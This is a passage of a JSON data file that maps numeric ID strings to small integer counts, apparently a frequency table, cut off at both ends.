":2,"24712":1,"16087":1,"22011":1,"6546":2,"17879":1,"9904":2,"19205":1,"22943":1,"20123":2,"24808":4,"9183":1,"9170":2,"15371":1,"9163":1,"24366":1,"24356":2,"6789":1,"2154":1,"2167":2,"16368":4,"9184":2,"18540":1,"12261":1,"532":3,"24757":2,"12334":1,"21078":2,"1048":1,"16300":1,"485":3,"24270":1,"1576":2,"22526":1,"19293":1,"1446":1,"1319":2,"23701":1,"19531":1,"13552":1,"12925":1,"6248":1,"5779":1,"20181":1,"19426":1,"24758":1,"4225":2,"24699":2,"1263":2,"25679":1,"829":2,"17652":2,"2471":3,"9503":1,"25011":2,"25682":1,"16218":1,"22868":1,"25378":3,"22718":1,"25663":3,"21427":1,"19777":3,"19414":1,"15779":3,"15782":3,"22452":1,"18764":1,"20309":2,"2871":1,"9257":1,"22325":4,"18554":1,"21516":1,"25687":2,"23724":2,"14454":1,"22980":2,"8600":1,"25707":1,"17499":1,"22964":2,"11204":1,"19042":1,"21673":1,"19948":1,"535":1,"5542":1,"18023":1,"23498":1,"20869":1,"24509":1,"23456":1,"22635":1,"9119":2,"20039":1,"20054":2,"20038":1,"10304":1,"2810":1,"12390":2,"18401":1,"15941":3,"17769":1,"15627":1,"16670":1,"22728":2,"19040":1,"25697":2,"1238":1,"18410":1,"3523":1,"24764":2,"9988":4,"17979":2,"24895":1,"23079":1,"23072":1,"256":1,"21417":1,"5745":1,"25712":1,"6487":1,"21747":1,"11825":2,"18184":2,"15996":3,"20995":1,"583":1,"21003":1,"8696":1,"7128":1,"20944":1,"4482":1,"23868":1,"25655":1,"11906":1,"698":1,"15441":4,"18485":1,"22390":3,"25756":1,"2437":2,"19410":1,"2346":2,"13790":1,"10092":1,"10503":1,"10709":2,"11428":2,"16265":1,"16263":2,"18496":1,"15491":3,"17733":1,"4745":1,"5050":1,"7618":1,"9063":1,"9637":2,"2944":1,"934":3,"2115":1,"9378":1,"25691":7,"1023":3,"5785":1,"7972":1,"22540":1,"2695":1,"23261":2,"2062":1,"19575":2,"20823":1,"19671":1,"25834":4,"25692":3,"25822":5,"23316":1,"20372":1,"14685":1,"22510":1,"25676":2,"17311":1,"25658":2,"25677":1,"24504":2,"24516":1,"5394":1,"12326":1,"18016":4,"20579":1,"12591":2,"1456":1,"22533":1,"1593":3,"1924":4,"23726":1,"14466":1,"16495":1,"19480":1,"19485":1,"19495":1,"19549":1,"19561":1,"19569":2,"19572":1,"19619":1,"19602":1,"19591":1,"19587":1,"19594":1,"19600":1,"20523":1,"20026":1,"20561":2,"20532":1,"20528":1,"20576":1,"20700":1,"20688":1,"20816":1,"20836":1,"22018":1,"21893":1,"22043":2,"22938":1,"25359":1,"25360":1,"25785":1,"25797":2,"25808":1,"17853":2,"15731":1,"4756":1,"8793":1,"16281":1,"16264":1,"20056":1,"1796":1,"22431":2,"21757":1,"25420":2,"2044":1,"25734":2,"6037":1,"825":2,"25680":2,"24633":1,"24150":1,"19012":1,"24929":1,"23265":1,"21063":1,"24684":1,"19182":1,"1687":3,"25787":1,"18933":2,"18906":1,"18675":2,"1903":1,"19076":1,"16690":1,"8686":1,"23691":2,"24700":1,"23323":6,"16303":1,"8533":2,"5788":1,"25974":1,"1901":2,"13197":1,"22832":2,"4787":1,"18365":2,"12397":1,"12939":1,"23621":1,"24301":1,"18709":1,"22237":1,"19177":2,"16731":1,"9667":1,"17106":1,"22238":1,"18271":2,"12548":1,"25847":1,"12545":1,"23318":2,"22817":1,"18988":1,"22249":2,"12706":1,"24617":1,"23385":1,"9510":2,"25338":1,"23742":1,"3882":1,"15194":2,"23504":3,"4038":1,"26375":2,"17080":1,"18054":2,"26538":3,"25666":2,"622":1,"2260":2,"18318":1,"702":1,"26265":2,"9885":1,"10484":1,"1714":3,"19547":3,"20565":1,"19726":2,"24533":1,"14926":1,"11551":1,"5333":1,"23296":1,"7115":1,"7116":2,"11538":1,"16448":1,"16453":1,"16457":1,"16458":1,"16460":1,"16538":1,"17346":1,"19353":1,"25839":1,"26043":1,"17768":2,"17779":1,"17878":2,"17882":1,"21616":1,"21817":2,"7293":1,"1064":2,"2598":1,"20101":1,"19664":2,"8710":2,"20043":1,"24327":1,"9355":1,"14918":1,"20260":1,"18804":1,"19990":1,"25376":1,"1259":1,"2854":3,"26363":6,"3195":1,"4659":2,"20206":4,"12989":2,"4673":1,"4660":1,"14940":1,"747":1,"17873":1,"4573":1,"2666":1,"25826":4,"13305":1,"713":1,"24685":1,"23305":1,"18903":1,"17614":1,"26563":4,"13111":1,"1335":1,"26667":1,"11928":1,"16367":1,"26748":1,"22782":1,"25738":1,"26414":1,"19425":2,"20972":2,"25673":2,"26263":1,"25943":1,"483":1,"21738":1,"21533":1,"2610":1,"21622":1,"14337":2,"1672":1,"2040":2,"16386":1,"777":1,"9506":2,"26601":2,"5823":2,"19705":1,"20867":6,"1873":1,"1929":2,"2399":1,"26289":2,"9757":1,"2713":1,"14125":3,"14568":1,"20198":2,"26476":1,"18885":3,"15153":1,"18168":1,"24580":1,"26620":2,"22803":1,"23824":1,"2355":4,"26205":1,"25929":1,"540":2,"6531":2,"20427":3,"24977":2,"25443":1,"27321":1,"21355":1,"13537":1,"9275":2,"22751":2,"27504":3,"17302":2,"7289":1,"26630":4,"23854":1,"25831":2,"19071":1,"19159":2,"18742":2,"26176":3,"3729":1,"10637":1,"11949":1,"18548":1,"15383":2,"25860":1,"27583":2,"24016":1,"26734":1,"16764":2,"23882":2,"27692":1,"15686":1,"20295":1,"10146":1,"9226":2,"20778":1,"27375":2,"26769":3,"11402":1,"12022":1,"9640":5,"8540":1,"17627":2,"20341":1,"24568":1,"28153":3,"25387":2,"23574":1,"18254":2,"18258":1,"26764":2,"14896":1,"26552":5,"28236":2,"471":2,"2258":1,"4150":1,"274":1,"672":2,"669":1,"26355":1,"13052":1,"13054":1,"28517":1,"25872":1,"27811":9,"12645":1,"27329":1,"7172":1,"1298":1,"27822":7,"26396":3,"619":2,"978":2,"20812":1,"27777":1,"18720":3,"27357":1,"28170":3,"20935":1,"23779":2,"25936":4,"24351":1,"25928":1,"28228":1,"5936":1,"8189":1,"11289":2,"11570":1,"18788":2,"4506":1,"17486":1,"26074":1,"10843":1,"6892":1,"27709":1,"11312":1,"21962":1,"26438":1,"27534":1,"28222":1,"25934":3,"6474":1,"28455":5,"9814":1,"27390":1,"25782":1,"18152":4,"28244":1,"201":2,"9267":1,"26285":1,"28008":2,"25925":4,"1351":1,"19452":1,"16629":1,"22343":3,"26790":3,"2006":1,"27683":1,"2067":1,"10828":1,"26185":2,"27047":2,"18904":1,"7655":1,"26787":1,"27359":1,"26550":3,"26690":5,"4969":1,"2110":2,"6362":1,"2329":3,"28303":7,"25724":3,"2947":1,"648":1,"6532":1,"4105":12,"26287":1,"26334":2,"20077":1,"4298":1,"11432":1,"28137":1,"1174":1,"28388":1,"25602":1,"9027":1,"16256":1,"27735":1,"503":2,"17940":1,"458":4,"454":2,"462":3,"25381":1,"18502":1,"28260":4,"28424":5,"27991":1,"28347":2,"16723":2,"20729":1,"20096":1,"1265":1,"5563":1,"24342":1,"26657":1,"26731":3,"28148":4,"27914":1,"21755":1,"27579":1,"27831":3,"26569":4,"27053":1,"26474":5,"26298":4,"25723":3,"26312":3,"26772":1,"26798":3,"27406":1,"27678":1,"27694":2,"27713":1,"27739":3,"28062":1,"28429":2,"28446":1,"28387":2,"21362":2,"19052":2,"28376":6,"24040":2,"25698":1,"28454":1,"19172":2,"5200":3,"27812":1,"20866":1,"17612":3,"17613":4,"27526":1,"25749":1,"24352":1,"27992":2,"27400":1,"25830":3,"23730":1,"9128":3,"26000":1,"13032":3,"26343":2,"26053":1,"8556":3,"27331":1,"28207":1,"25721":1,"27854":1,"27601":1,"28334":2,"11081":1,"19067":2,"21265":1,"18824":1,"27922":4,"8316":1,"1264":2,"1961":4,"27710":1,"5331":1,"5321":1,"10768":1,"11951":1,"19643":1,"16614":1,"25747":1,"29838":2,"29851":3,"22928":1,"28267":2,"27723":1,"4383":1,"28279":1,"24722":1,"27325":2,"16608":1,"17500":1,"25924":3,"26441":1,"27399":1,"13892":1,"26237":2,"24770":1,"25837":1,"13549":2,"26938":2,"21454":4,"28007":1,"25389":1,"25948":1,"25945":2,"25960":1,"28297":1,"26642":2,"10487":1,"12065":1,"18704":1,"21002":1,"23780":1,"23781":2,"27889":1,"4994":1,"10168":1,"2356":2,"4679":1,"16130":1,"4025":2,"12440":1,"304":1,"18719":1,"27342":2,"12316":1,"4317":1,"26937":1,"25939":3,"17667":1,"4343":2,"28121":5,"28127":2,"17727":1,"16132":1,"4655":1,"26202":2,"28366":3,"13619":1,"13094":1,"27607":3,"20976":1,"19655":1,"1153":1,"500":2,"23725":1,"26201":1,"1525":1,"29823":1,"26356":1,"26679":2,"26293":3,"26083":1,"21324":1,"19308":1,"17503":1,"20205":1,"20208":1,"21269":1,"26598":4,"27965":4,"28499":1,"10785":1,"18542":1,"8918":1,"27787":1,"23776":1,"26282":1,"23716":2,"25987":4,"27464":1,"13077":2,"26165":1,"28437":1,"18038":2,"26697":1,"2974":1,"22119":1,"20002":1,"20605":1,"22991":1,"25674":1,"5285":4,"26361":1,"5725":1,"27746":4,"21171":1,"17926":1,"5638":1,"5640":1,"10833":1,"15480":4,"18816":1,"13528":1,"18041":1,"10884":1,"23271":2,"24623":1,"25273":1,"25854":1,"25865":1,"26585":3,"28448":4,"19808":1,"28563":3,"11406":1,"26295":2,"28559":2,"26284":2,"2011":1,"28513":2,"28561":3,"26269":2,"12761":1,"10453":1,"13019":1,"2158":1,"6369":1,"27995":1,"10068":1,"5400":1,"29132":4,"14056":1,"18930":1,"26231":2,"15736":2,"23720":2,"21071":1,"21565":1,"20685":1,"11567":1,"27915":2,"19738":1,"12955":2,"18668":1,"1400":1,"26692":1,"22981":1,"18394":2,"28462":4,"28180":1,"267":3,"1912":1,"2175":1,"2178":1,"20858":1,"18922":1,"1024":3,"26296":1,"17199":3,"26592":1,"5699":1,"10733":1,"14339":5,"19424":2,"26297":1,"28468":2,"25952":1,"5287":2,"17472":1,"8131":1,"27717":1,"27716":1,"20191":1,"14433":1,"19399":2,"23727":1,"10382":1,"2470":1,"2481":1,"1694":1,"2129":1,"22427":3,"26511":2,"28361":5,"21375":1,"4703":3,"9908":1,"22274":2,"22352":2,"4735":1,"15031":1,"19037":1,"19597":1,"16316":4,"27989":3,"28432":1,"2268":3,"27255":1,"26656":5,"2689":1,"27078":8,"27371":1,"4138":1,"5796":3,"21341":1,"16315":1,"22470":1,"26232":3,"25975":1,"411":1,"491":1,"26319":3,"15449":1,"26394":1,"25838":1,"24077":1,"28037":1,"16656":1,"26357":1,"16707":1,"11167":1,"22479":1,"29839":2,"27475":5,"18059":2,"23802":1,"26315":1,"26314":1,"26316":2,"27907":1,"28414":4,"28484":1,"27554":2,"27553":1,"27547":1,"26782":2,"27773":1,"28481":1,"12344":1,"26433":1,"12883":1,"26424":1,"28516":2,"28483":1,"26393":2,"20283":1,"28380":1,"1913":1,"4692":1,"4689":2,"20954":1,"26974":1,"806":1,"4019":2,"27944":2,"26337":1,"20850":2,"27946":1,"25465":2,"24531":2,"22489":1,"20684":2,"20695":1,"19728":3,"25938":4,"24609":2,"4140":2,"15639":1,"16113":1,"20230":3,"15943":1,"1868":6,"25661":2,"26534":1,"16699":3,"16717":1,"27994":3,"21024":1,"21744":1,"24311":1,"26283":1,"26699":1,"26694":1,"27402":1,"25828":2,"17858":1,"23918":1,"28421":1,"25973":2,"25859":1,"5040":1,"8490":2,"10429":1,"2189":5,"12895":1,"16408":1,"24478":2,"20706":2,"26803":1,"8553":2,"22627":1,"18169":2,"19083":1,"21457":1,"12253":1,"25790":1,"26762":2,"17644":1,"18577":1,"14546":1,"22909":1,"9181":1,"16693":1,"18056":1,"26223":2,"25758":2,"24011":2,"26651":1,"26248":1,"5784":1,"25739":1,"28460":2,"16645":2,"28491":1,"9722":2,"26936":1,"18968":1,"1715":4,"1731":2,"26420":1,"1959":2,"2678":2,"1565":1,"1572":2,"1566":1,"1577":1,"24760":1,"30009":1,"4131":1,"11254":1,"24247":1,"28511":3,"27993":3,"28136":5,"2759":1,"6052":3,"19476":1,"28163":2,"28151":1,"12423":2,"18159":1,"18697":1,"25657":1,"26310":2,"27063":2,"17422":1,"18085":1,"18834":1,"26350":5,"5985":1,"2749":3,"24336":1,"25965":1,"23348":2,"27949":1,"12514":1,"26681":2,"27839":1,"27935":1,"10309":1,"30081":1,"1493":1,"1154":2,"22415":1,"18599":1,"30020":1,"25844":1,"26650":1,"29957":1,"29963":2,"17791":2,"29031":1,"8353":1,"2116":1,"969":3,"1930":1,"1970":1,"23713":1,"26245":2,"5734":1,"5882":1,"391":2,"26637":2,"18134":3,"24535":1,"25218":1,"4436":1,"11681":1,"22182":1,"27306":1,"30084":1,"22936":2,"19559":1,"28537":2,"2557":4,"27459":2,"19554":1,"10728":1,"240":1,"26322":1,"27886":1,"28129":1,"24349":1,"22816":1,"21339":1,"15360":1,"1015":1,"23481":1,"2605":1,"16426":1,"16515":1,"16520":1,"16325":1,"16283":1,"16295":1,"28178":1,"28348":1,"2431":4,"29826":1,"28073":1,"9345":1,"18173":3,"20014":2,"27779":2,"26189":2,"9107":1,"24385":1,"25664":4,"27820":2,"2446":2,"7711":1,"28461":1,"578":2,"1240":2,"1270":2,"16471":1,"1963":2,"1236":1,"28301":1,"26502":1,"25752":2,"21229":1,"16807":1,"25792":1,"20321":1,"1710":1,"16908":1,"16877":1,"9680":4,"738":1,"15493":3,"15492":4,"15494":2,"15495":2,"24944":1,"17673":1,"17216":1,"26280":1,"19323":3,"19204":2,"28177":4,"26249":1,"2865":1,"4757":1,"16575":1,"25718":1,"260":1,"641":3,"4622":1,"25375":1,"27879":1,"27881":1,"9302":1,"29958":1,"22505":1,"21079":1,"21212":2,"28526":1,"18662":1,"27708":2,"19640":1,"20110":2,"23758":2,"2782":1,"3682":1,"4938":1,"28442":2,"21069":2,"1738":2,"27056":1,"25012":1,"8375":1,"18302":1,"23325":6,"898":2,"2229":1,"29923":1,"28213":4,"21392":1,"22225":1,"2112":1,"17743":1,"195":1,"29959":3,"20030":2,"30094":1,"29797":1,"6356":2,"27928":2,"16763":1,"22918":1,"27988":4,"20515":2,"20819":1,"28732":1,"28854":1,"27430":1,"21231":1,"25783":1,"18021":1,"14209":1,"27981":1,"15187":2,"3369":1,"29877":1,"23604":1,"15552":1,"25990":1,"20854":1,"27358":1,"26676":1,"20420":1,"1877":3,"1940":1,"6184":2,"19544":1,"18942":1,"29954":4,"27576":2,"22588":1,"29932":2,"28159":1,"28329":1,"9598":1,"14073":1,"26559":1,"27869":1,"28063":1,"1026":1,"717":1,"24129":1,"28294":1,"16842":1,"12523":1,"26397":1,"23960":1,"17185":1,"17146":1,"18785":1,"11028":1,"28056":1,"28354":1,"21252":1,"15243":3,"20057":1,"30032":1,"28175":1,"24530":1,"2050":1,"30104":1,"22383":1,"9401":1,"23241":1,"2859":1,"25823":4,"17880":1,"6517":1,"18699":1,"2816":1,"26317":3,"26320":3,"8506":1,"18770":1,"19338":1,"12763":2,"26439":1,"10697":1,"16276":1,"23995":1,"24839":1,"27878":1,"27918":2,"28476":2,"20488":1,"5410":4,"9067":3,"8407":1,"18543":1,"16275":1,"21098":1,"28219":1,"22517":1,"22507":1,"28216":3,"20368":1,"26466":1,"19191":1,"22532":1,"21106":1,"22236":1,"2430":1,"26384":2,"21136":1,"2102":1,"28846":1,"17624":1,"26213":1,"8481":1,"16279":1,"1688":1,"22561":1,"11966":1,"15317":2,"2087":1,"5626":1,"6564":1,"6846":1,"7464":1,"8737":1,"10808":2,"15011":2,"15024":1,"16135":1,"913":3,"24755":1,"13965":1,"14689":1,"14699":1,"15604":1,"15863":1,"18787":2,"18869":1,"24131":1,"24575":1,"21354":2,"30192":1,"10703":2,"30007":2,"26256":1,"1939":2,"25958":1,"2901":1,"14042":1,"826":2,"8713":1,"6235":1,"28263":1,"11789":3,"11984":1,"26800":1,"26685":1,"26365":3,"27932":2,"26366":1,"26432":1,"28358":1,"16886":1,"26460":1,"27917":1,"28104":2,"1861":2,"2121":1,"10772":2,"27866":1,"26763":1,"30291":1,"27923":5,"27924":2,"6655":1,"24788":1,"2197":3,"2233":1,"23374":1,"28433":1,"487":2,"16435":2,"4136":1,"19636":1,"23762":1,"1082":2,"25801":3,"28227":2,"27394":4,"26339":2,"11372":1,"25933":3,"22394":1,"15043":1,"6265":2,"1234":1,"17215":1,"22988":1,"25651":2,"306":1,"6054":1,"9999":1,"566":2,"20983":1,"27882":2,"6045":1,"2160":2,"22165":1,"6331":1,"22419":2,"15311":1,"28489":1,"17184":1,"23501":1,"5484":2,"3622":1,"17642":2,"24834":1,"8929":1,"16428":2,"24174":2,"9839":1,"10358":1,"16344":1,"19453":1,"22809":1,"29956":1,"23541":1,"1078":1,"10359":1,"22797":1,"5455":3,"13063":1,"28128":2,"30080":1,"28512":3,"28970":2,"27901":1,"30337":2,"990":2,"28524":1,"26682":1,"19442":1,"30166":2,"16330":1,"26597":1,"17584":1,"27046":3,"677":2,"17970":2,"21897":1,"28020":1,"25986":2,"15228":1,"2413":4,"27712":3,"27711":2,"28876":2,"29618":3,"12012":1,"4778":2,"17998":1,"27733":1,"1513":1,"9069":1,"1607":1,"28082":1,"23113":1,"28331":1,"16720":2,"22239":2,"17343":1,"17453":1,"4720":1,"26595":1,"25607":2,"24172":4,"23396":1,"20468":1,"2450":1,"13025":3,"26371":1,"28413":1,"28847":6,"31182":3,"28411":2,"28733":1,"19201":1,"35129":1,"24415":1,"27686":2,"26600":1,"26631":1,"30428":3,"18728":1,"27830":1,"13363":1,"30250":2,"18549":1,"19343":1,"21508":1,"233":1,"4437":1,"27782":1,"26571":1,"1671":2,"28401":1,"27905":1,"1374":1,"1689":1,"30334":4,"31443":1,"27870":1,"17949":1,"2015":2,"24806":1,"12974":1,"15574":1,"29799":1,"16282":1,"17400":1,"332":1,"19317":1,"20286":1,"22341":3,"23943":1,"4854":1,"17345":1,"20164":1,"9997":2,"20307":3,"21011":2,"19654":1,"2124":1,"10114":1,"9368":1,"9956":1,"15056":1,"15066":2,"18343":1,"20027":1,"20276":1,"522":1,"2360":1,"19606":2,"1385":1,"41539":1,"4857":1,"5488":1,"2848":1,"16676":3,"2879":1,"23715":1,"19272":1,"31466":1,"29962":6,"22164":1,"5288":1,"10441":1,"5803":1,"19652":1,"5845":1,"5612":1,"8324":2,"13024":1,"8554":1,"18676":1,"16378":1,"19295":1,"19690":1,"21014":1,"30361":2,"2262":3,"17854":3,"43328":1,"24948":1,"27738":1,"26416":1,"11880":1,"11881":1,"31449":3,"30103":1,"2664":1,"5513":1,"6217":1,"10424":2,"28362":2,"53782":4,"1010":1,"7872":1,"28806":1,"19493":1,"17355":1,"20582":1,"27899":1,"15020":1,"19579":1,"28258":2,"20377":1,"17950":1,"15715":1,"12083":2,"1982":1,"17405":1,"22902":1,"9003":1,"26271":1,"5852":1,"16718":1,"31175":1,"10098":3,"2275":1,"5614":1,"26524":1,"17369":1,"3197":1,"9884":2,"16252":1,"28235":3,"28241":1,"28174":5,"4882":1,"1505":1,"8644":1,"28237":1,"1949":2,"53791":1,"27691":1,"13112":1,"53855":1,"19168":1,"28391":1,"41533":2,"28447":2,"20469":2,"12348":1,"11245":3,"15163":1,"53875":3,"53765":14,"63114":1,"53857":2,"12570":1,"28146":1,"19541":1,"28525":1,"19620":2,"20472":1,"41521":4,"23213":1,"2136":1,"6129":1,"21251":1,"11080":1,"41532":2,"16870":2,"16899":1,"19385":1,"27957":1,"27217":2,"26427":1,"716":1,"8627":1,"26465":1,"24162":1,"21829":1,"481":2,"27336":1,"570":3,"1257":3,"19416":5,"43274":3,"29817":2,"30048":1,"43108":1,"16995":1,"25810":2,"27764":2,"30414":1,"30446":1,"29924":1,"63938":2,"30184":1,"35121":1,"1514":1,"41537":1,"41538":2,"17442":1,"20651":1,"10280":2,"18151":1,"56503":1,"20841":1,"26614":1,"29876":2,"53837":2,"26313":2,"14538":2,"28423":1,"30392":1,"4518":1,"30365":2,"64268":2,"30181":1,"26636":2,"842":1,"24335":1,"20817":2,"5897":1,"16011":1,"26346":3,"21112":1,"63729":2,"18557":1,"8504":2,"20080":1,"53878":1,"30396":2,"24154":1,"21612":1,"28256":2,"30320":1,"11587":2,"53844":1,"27389":2,"43290":2,"23740":1,"18889":1,"43288":6,"8535":1,"26785":1,"30374":1,"22508":2,"12271":2,"1316":4,"53825":2,"26469":2,"53815":1,"23613":2,"19329":1,"24389":3,"29097":1,"30206":4,"53856":1,"30152":2,"26779":1,"64094":1,"10716":1,"31458":1,"26222":2,"30370":2,"27508":1,"21619":1,"19552":1,"26300":1,"10366":2,"19102":1,"43371":5,"16381":2,"27939":2,"16349":1,"21494":1,"28445":1,"30096":1,"25778":1,"9587":1,"28277":1,"43116":1,"26541":1,"54090":1,"53853":1,"54095":1,"20337":2,"41534":1,"8742":1,"30061":2,"66254":1,"17313":1,"27449":1,"28283":1,"66325":1,"53838":1,"18982":1,"19226":2,"28025":2,"64819":1,"18984":2,"10075":1,"4095":1,"9413":1,"11615":2,"53832":1,"30460":2,"5709":2,"5864":2,"53845":1,"66239":1,"53891":1,"30148":3,"2473":1,"28130":1,"25917":1,"41522":2,"43306":2,"580":2,"43163":1,"20865":2,"28389":4,"28478":1,"5754":1,"30241":1,"27719":1,"4260":1,"43343":1,"26321":2,"29096":1,"30229":1,"66372":2,"66373":1,"66371":2,"66370":1,"18437":1,"30384":1,"8975":1,"9035":1,"27366":1,"35128":1,"1031":2,"66410":1,"8802":1,"53846":2,"63996":1,"28239":2,"26422":1,"14570":3,"15523":1,"26649":1,"28425":1,"53865":1,"26583":1,"27603":1,"28186":4,"54056":4,"1534":1,"63273":1,"5597":1,"8325":1,"11195":2,"13607":1,"66436":1,"24328":1,"64181":1,"10729":4,"19402":1,"28467":1,"30481":1,"64736":1,"19482":2,"21855":3,"26200":2,"64820":1,"21410":1,"30314":2,"66174":1,"23511":2,"64223":3,"26508":8,"28398":1,"1277":1,"26939":2,"26444":1,"27457":1,"19136":1,"18508":1,"64448":3,"30338":2,"26196":2,"28282":1,"24821":1,"26530":1,"28355":1,"23803":1,"30167":2,"30225":2,"9578":1,"409":1,"653":1,"9746":1,"9787":1,"10482":2,"11497":1,"12087":1,"12088":1,"13877":1,"53926":1,"27616":1,"27816":1,"64110":2,"66428":3,"30157":1,"30251":2,"30433":2,"34316":1,"66366":2,"66383":2,"11388":1,"53813":1,"11731":1,"53922":1,"64768":1,"30163":1,"66566":1,"12772":1,"27743":2,"9329":1,"63363":1,"30317":1,"28469":3,"64834":1,"30367":1,"30391":1,"13612":1,"27843":3,"21591":1,"24443":1,"24498":1,"64845":1,"24511":1,"28415":1,"20138":2,"64383":2,"63930":7,"26599":1,"28420":3,"28422":2,"28545":1,"27937":1,"28208":1,"30352":1,"7840":1,"24775":1,"20675":1,"8498":1,"25759":1,"22871":1,"64596":3,"64595":3,"67380":1,"19304":1,"5273":3,"31465":1,"24340":1,"66176":2,"18899":2,"29786":2,"34318":2,"31463":1,"66646":5,"67400":1,"21455":1,"8497":2,"63823":1,"24708":1,"28456":3,"8671":1,"66151":1,"66114":2,"30176":1,"23922":1,"23970":1,"19398":1,"66377":1,"53909":1,"30416":1,"53898":3,"30045":2,"53872":1,"523":1,"4385":1,"23921":1,"64719":3,"26184":1,"63863":1,"20405":1,"28289":1,"26261":1,"24706":2,"16771":1,"29189":2,"66645":1,"16931":1,"53882":1,"67368":1,"30343":1,"66498":2,"877":1,"3731":1,"26671":1,"67399":4,"27757":1,"28452":3,"9189":1,"30059":1,"30052":1,"25708":2,"26754":1,"66313":1,"27741":3,"64438":1,"4884":2,"5801":2,"13555":1,"43378":2,"374":1,"14651":1,"28877":2,"18981":1,"17999":2,"1318":1,"2658":1,"9104":1,"26619":1,"14345":1,"64601":4,"66513":1,"18120":1,"22539":1,"22572":1,"22579":1,"25683":3,"27956":1,"28108":2,"28296":1,"66098":1,"66462":2,"66461":1,"66322":1,"43353":1,"28161":2,"18263":1,"64720":1,"56259":1,"64251":2,"66157":2,"2185":1,"63438":1,"21523":1,"26326":1,"1329":1,"64193":1,"29478":3,"10434":1,"23737":1,"19054":1,"14901":1,"41527":1,"26766":1,"30132":1,"23526":2,"28498":1,"41516":1,"62432":1,"64130":1,"27718":1,"15152":1,"15150":2,"27861":1,"16875":1,"22869":1,"17738":2,"66597":1,"23599":1,"9983":1,"20725":1,"16555":1,"26276":1,"10672":1,"22398":1,"53841":1,"1096":1,"17535":1,"23857":2,"21874":1,"21873":1,"66308":1,"67358":1,"67928":2,"67924":2,"67970":1,"67966":1,"64863":4,"17424":1,"63401":1,"14660":1,"66238":1,"67797":3,"30360":2,"30217":1,"67591":3,"26251":1,"21713":1,"68191":2,"63253":2,"22369":3,"27674":1,"30478":1,"54091":1,"27532":1,"1509":2,"18579":1,"17533":1,"30362":1,"4887":1,"26341":1,"9950":1,"4093":1,"66611":1,"66367":2,"24614":1,"53900":1,"34320":1,"24473":1,"13504":1,"63271":1,"18867":1,"28485":1,"53822":4,"25257":1,"27877":1,"7883":1,"68188":1,"68190":1,"68192":1,"68217":1,"4771":1,"66155":1,"64864":2,"68001":1,"7794":1,"30301":1,"66275":2,"30385":1,"68178":1,"30160":1,"13412":1,"64001":1,"30112":1,"30136":1,"23445":1,"68365":1,"67384":3,"68331":2,"67414":1,"68332":2,"53873":1,"32545":1,"28310":3,"23332":1,"26195":1,"23426":1,"11598":2,"11376":2,"28059":1,"5132":1,"7658":1,"5062":1,"5060":1,"7657":1,"57426":1,"58762":1,"28341":1,"43339":1,"43331":1,"30146":2,"27073":2,"66674":2,"30339":1,"13182":1,"16884":1,"13029":3,"22876":1,"69046":5,"68549":3,"29818":2,"69360":1,"26653":1,"11309":1,"63929":1,"68500":1,"69285":1,"69021":1,"53842":2,"66169":1,"69101":2,"28259":2,"53763":2,"15989":1,"68125":1,"64393":1,"69668":1,"63558":1,"64224":2,"25926":4,"69679":1,"67436":2,"69436":3,"68799":1,"30097":2,"3546":1,"3561":1,"66093":3,"69685":1,"69029":1,"64286":2,"66165":3,"25923":1,"69231":1,"69384":1,"19494":1,"20589":1,"68273":5,"67389":2,"69485":6,"5029":1,"68964":1,"66221":1,"24822":1,"66226":1,"23290":1,"27624":1,"27625":1,"30049":1,"68056":2,"68697":2,"68698":1,"68701":1,"66263":1,"68058":1,"54096":1,"67337":2,"68485":1,"16631":1,"30242":2,"70800":1,"28229":1,"29849":1,"61518":1,"64817":2,"69710":1,"30340":2,"70795":3,"70773":1,"69409":2,"69374":1,"6117":1,"10001":1,"19292":1,"20256":1,"20262":1,"22367":2,"22753":1,"63587":1,"66118":4,"67807":3,"68050":1,"69356":4,"24041":1,"27058":1,"68950":1,"69045":1,"55319":2,"27468":2,"67854":1,"54102":2,"25656":1,"69680":1,"69681":1,"35118":1,"69542":2,"23946":3,"69063":1,"29915":1,"27455":2,"67382":3,"67385":1,"53805":1,"68295":8,"68509":1,"23346":1,"69461":1,"30150":1,"31451":1,"69191":1,"69718":4,"10333":3,"68329":1,"26258":1,"68408":2,"62929":1,"68206":1,"68207":2,"68066":1,"63094":3,"68967":2,"24934":2,"23031":2,"68457":3,"67820":2,"69399":1,"69397":1,"26499":1,"1255":1,"57249":2,"69002":1,"68482":1,"71318":3,"4000":2,"30036":2,"2077":2,"68662":1,"68663":2,"27836":1,"27487":1,"18756":1,"16697":5,"27372":3,"30230":1,"68436":1,"66183":2,"71531":3,"26338":2,"70803":1,"18476":1,"71372":2,"53911":1,"53913":1,"67383":1,"71529":1,"69570":2,"57073":1,"1550":1,"9224":2,"71523":7,"71341":1,"7785":1,"21009":1,"9942":4,"21698":1,"68712":1,"5412":1,"12575":1,"27384":1,"57581":1,"71613":2,"69495":1,"53866":1,"44761":4,"27452":1,"26745":1,"21530":1,"21791":1,"64247":3,"27326":1,"69494":1,"26661":1,"68767":1,"68768":1,"27473":1,"53883":2,"64709":3,"1158":1,"69068":2,"69303":1,"22416":1,"66483":1,"69534":2,"71340":1,"25727":2,"70901":1,"11429":3,"28518":1,"66388":1,"69073":2,"43304":6,"18482":1,"71232":2,"68931":1,"69713":1,"21676":1,"61242":1,"61670":1,"25142":2,"7150":1,"70827":1,"64263":3,"66136":1,"30393":2,"66567":1,"70908":1,"71228":1,"62889":1,"64415":2,"69105":3,"67799":2,"68298":3,"29441":1,"66381":1,"30154":1,"66156":1,"69498":2,"66140":2,"1149":1,"70792":2,"68292":2,"29471":3,"69523":1,"18617":1,"70777":1,"68424":1,"68362":1,"70805":1,"68288":5,"69591":2,"66233":1,"10258":1,"85470":1,"23010":1,"64600":1,"10748":1,"27369":1,"64279":2,"68432":1,"70900":1,"68493":1,"24634":1,"15990":2,"25762":3,"26639":3,"63978":2,"30363":1,"23062":1,"16692":2,"26607":1,"22582":1,"69367":1,"26608":1,"67833":1,"67845":1,"26744":1,"85550":2,"68245":2,"85548":2,"70906":2,"43122":1,"27623":1,"20735":1,"22910":1,"715":2,"1981":2,"85472":1,"85471":4,"69470":4,"68959":1,"68741":1,"66533":2,"22935":1,"67583":1,"64160":2,"44763":2,"66127":2,"66126":2,"60990":1,"68327":1,"70799":1,"65212":1,"68843":2,"68842":1,"14294":2,"26752":2,"68315":1,"17723":2,"68303":3,"68694":1,"72696":2,"25699":2,"69684":1,"3626":1,"4147":1,"18575":1,"28221":1,"26483":1,"71275":1,"28819":1,"69122":1,"68286":4,"11285":1,"2024":2,"68369":1,"86005":1,"69533":1,"34598":1,"53867":1,"85313":5,"27930":1,"30346":1,"70820":4,"14103":1,"86123":1,"1541":1,"68075":1,"57332":2,"71617":1,"68433":1,"6